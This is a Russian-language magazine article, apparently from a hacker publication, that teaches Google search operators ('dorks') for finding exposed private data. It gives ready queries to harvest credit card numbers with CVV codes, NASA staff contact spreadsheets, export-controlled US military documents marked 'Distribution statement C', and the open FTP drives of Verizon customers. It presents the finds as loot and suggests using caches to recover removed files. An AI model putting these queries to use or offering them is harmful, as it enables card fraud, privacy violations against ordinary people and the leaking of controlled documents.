

Получение частных данных не всегда означает взлом — иногда они опубликованы в общем доступе. Знание настроек Google и немного смекалки позволят найти массу интересного от номеров кредиток до документов ФБР.



К интернету сегодня подключают всё подряд, мало заботясь об ограничении доступа. Поэтому многие приватные данные становятся добычей поисковиков. Роботы-«пауки» уже не ограничиваются веб-страницами, а индексируют весь доступный в Сети контент и постоянно добавляют в свои базы не предназначенную для разглашения информацию. Узнать эти секреты просто - нужно лишь знать, как именно спросить о них.

#### ИЩЕМ ФАЙЛЫ

В умелых руках Google быстро найдет все, что плохо лежит в Сети, — например, личную информацию и файлы для служебного использования. Их частенько прячут, как ключ под половиком: настоящих ограничений доступа нет, данные просто лежат на задворках сайта, куда не ведут ссылки. Стандартный веб-интерфейс Google предоставляет лишь базовые настройки расширенного поиска, но даже их будет достаточно.

Ограничить поиск по файлам определенного вида в Google можно с помощью двух операторов: filetype и ext. Первый задает формат, который поисковик определил по заголовку файла, второй — расширение файла, независимо от его внутреннего содержимого. При поиске в обоих случаях нужно указывать лишь расширение. Изначально оператор ext было удобно использовать в тех случаях, ког-



Вся информация предо-

ставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

да специфические признаки формата у файла отсутствовали (например, для поиска конфигурационных файлов ini и cfg, внутри которых может быть все что угодно). Сейчас алгоритмы Google изменились, и видимой разницы между операторами нет — результаты в большинстве случаев выходят одинаковые.



Результаты поиска с filetype и ext теперь одинаковые

#### ФИЛЬТРУЕМ ВЫДАЧУ

По умолчанию слова и вообще любые введенные символы Google ищет по всем файлам на проиндексированных страницах. Ограничить область поиска можно по домену верхнего уровня, конкретному сайту или по месту расположения искомой последовательности в самих файлах. Для первых двух вариантов используется оператор site, после которого вводится имя домена или выбранного сайта. В третьем случае целый набор операторов позволяет искать информацию в служебных полях и метаданных. Например, allinurl отыщет заданное в теле самих ссылок, allinanchor - в тексте, снабженном тегом «a name», allintitle — в заголовках страниц, allintext — в теле страниц.

Для каждого оператора есть облегченная версия с более коротким названием (без приставки all). Разница в том, что **allinurl** отыщет ссылки со всеми словами, а *inurl* - только с первым из них. Второе и последующие слова из запроса могут встречаться на веб-страницах где угодно. Оператор *inurl* тоже имеет отличия от другого схожего по смыслу - site. Первый также позволяет находить любую последовательность символов в ссылке на искомый документ (например, /cgi-bin/), что широко используется для поиска компонентов с известными уязвимостями.

Попробуем на практике. Берем фильтр allintext и делаем так, чтобы запрос выдал список номеров и проверочных кодов кредиток, срок действия которых истечет только через два года (или когда их владельцам надоест кормить всех подряд).

allintext: card number expiration date /2017 cvv



275 тысяч актуальных кредиток, фейков и ханипотов для любителей халявы

Когда читаешь в новостях, что юный хакер «взломал серверы» Пентагона или NASA, украв секретные сведения, то в большинстве случаев речь идет именно о такой элементарной технике использования Google. Предположим, нас интересует список сотрудников NASA и их контактные данные. Наверняка такой перечень есть в электронном виде. Для удобства или по недосмотру он может лежать и на самом сайте организации. Логично, что в этом случае на него не будет ссылок, поскольку предназначен он для внутреннего использования. Какие слова могут быть в таком файле? Как минимум — поле «адрес». Проверить все эти предположения проще простого. Пишем



Примеры использования операторов расширенного поиска в Google Обновляемая подборка Google dorks

inurl:nasa.gov filetype:xlsx "address"

и получаем ссылки на файлы со списками сотрудников.



Используя два оператора, можно получить «секретные» документы NASA за 0,36 с



Адреса и телефоны ключевых сотрудников NASA в файле Excel

#### ПОЛЬЗУЕМСЯ БЮРОКРАТИЕЙ

Подобные находки — приятная мелочь. По-настоящему же солидный улов обеспечивает более детальное знание операторов Google для веб-мастеров, самой Сети и особенностей структуры искомого. Зная детали, можно легко отфильтровать выдачу и уточнить свойства нужных файлов, чтобы в остатке получить действительно ценные данные. Забавно, что здесь на помощь приходит бюрократия. Она плодит типовые формулировки, по которым удобно искать случайно просочившиеся в Сеть секретные сведения.

Например, обязательный в канцелярии министерства обороны США штамп Distribution statement означает стандартизированные ограничения на распространение документа. Литерой А отмечаются публичные релизы, в которых нет ничего секретного; В - предназначенные только для внутреннего использования, С — строго конфиденциальные и так далее до Г. Отдельно стоит литера Х, которой отмечены особо ценные сведения, представляющие государственную тайну высшего уровня. Пускай такие документы ищут те, кому это положено делать по долгу службы, а мы ограничимся файлами с литерой С. Согласно директиве DoDI 5230.24, такая маркировка присваивается документам, содержащим описание критически важных технологий, попадающих под экспортный контроль. Обнаружить столь тщательно охраняемые сведения можно на сайтах в домене верхнего уровня .mil, выделенного для армии США.

#### "DISTRIBUTION STATEMENT C" inurl:navy.mil

Очень удобно, что в домене .mil собраны только сайты из ведомства МО США и его контрактных организаций. Поисковая выдача с ограничением по домену получается исключительно чистой, а заголовки — говорящими сами за себя. Искать подобным образом российские секреты практически бесполезно: в доменах .ru и рф царит хаос, да и названия многих систем вооружения звучат как ботанические (ПП «Кипарис», САУ «Акация») или вовсе сказочные (ТОС «Буратино»).

Внимательно изучив любой документ с сайта в домене .mil, можно увидеть и другие маркеры для уточнения поиска. Например, отсылку к экспортным ограничениям «Sec 2751», по которой также удобно искать интересную техническую информацию. Время от времени ее изымают с официальных сайтов, где она однажды засветилась, поэтому, если в поисковой выдаче не удается перейти по интересной ссылке, воспользуйся кешем Гугла (оператор cache) или сайтом Internet Archive.







Чертеж из руководства к учебно-боевому вертолету TH-57C Sea Ranger

#### ЗАБИРАЕМСЯ В ОБЛАКА

Помимо случайно рассекреченных документов правительственных ведомств, в кеше Гугла временами всплывают ссылки на личные файлы из Dropbox и других облачных сервисов, которые создают «приватные» ссылки на публично опубликованные данные. С альтернативными и самодельными сервисами еще хуже. Например, следующий запрос находит данные всех клиентов Verizon, у которых на роутере установлен и активно используется FTP-сервер.

#### allinurl:ftp:// verizon.net

Таких умников сейчас нашлось больше сорока тысяч, а весной 2015-го их было на порядок больше. Вместо **Verizon.net** можно подставить имя любого известного провайдера, и чем он будет известнее, тем крупнее может быть улов. Через встроенный FTP-сервер видно файлы на подключенном к маршрутизатору внешнем накопителе. Обычно это NAS для удаленной работы, персональное облако или какая-нибудь пиринговая качалка файлов. Все содержимое таких носителей оказывается проиндексировано Google и другими поисковиками, поэтому получить доступ к хранящимся на внешних дисках файлам можно по прямой ссылке.

